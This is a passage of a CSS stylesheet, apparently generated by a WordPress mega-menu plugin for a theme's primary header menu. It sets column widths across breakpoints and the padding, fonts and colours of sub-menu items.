  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {
    width: 9.0909090909%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {
    width: 18.1818181818%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {
    width: 27.2727272727%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {
    width: 36.3636363636%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {
    width: 45.4545454545%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {
    width: 54.5454545455%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {
    width: 63.6363636364%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {
    width: 72.7272727273%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {
    width: 81.8181818182%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {
    width: 90.9090909091%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {
    width: 8.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {
    width: 41.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {
    width: 58.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {
    width: 91.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  padding: 15px 15px 15px 15px;
  width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
  z-index: 999;
  border-radius: 0;
  background: #f1f1f1;
  border: 0;
  padding: 0px 0px 0px 0px;
  position: absolute;
  width: 100%;
  max-width: none;
  left: 0;
}
@media only screen and (max-width: 768px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
  }
}
@media only screen and (min-width: 769px) {
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
    width: 14.2857142857%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
    width: 28.5714285714%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
    width: 42.8571428571%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
    width: 57.1428571429%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
    width: 71.4285714286%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
    width: 85.7142857143%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
    width: 11.1111111111%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
    width: 22.2222222222%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
    width: 44.4444444444%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
    width: 55.5555555556%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
    width: 77.7777777778%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
    width: 88.8888888889%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {
    width: 9.0909090909%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {
    width: 18.1818181818%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {
    width: 27.2727272727%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {
    width: 36.3636363636%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {
    width: 45.4545454545%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {
    width: 54.5454545455%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {
    width: 63.6363636364%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {
    width: 72.7272727273%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {
    width: 81.8181818182%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {
    width: 90.9090909091%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {
    width: 8.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {
    width: 16.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {
    width: 33.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {
    width: 41.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {
    width: 58.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {
    width: 66.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {
    width: 83.3333333333%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {
    width: 91.6666666667%;
  }
  #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {
  margin: 5px 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {
  clear: both;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  color: #666;
  font-family: inherit;
  font-size: 14px;
  display: block;
  float: left;
  clear: none;
  padding: 15px 15px 15px 15px;
  vertical-align: top;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
  color: #555;
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  vertical-align: top;
  display: block;
  visibility: inherit;
  border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #555;
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */
  font-family: inherit;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
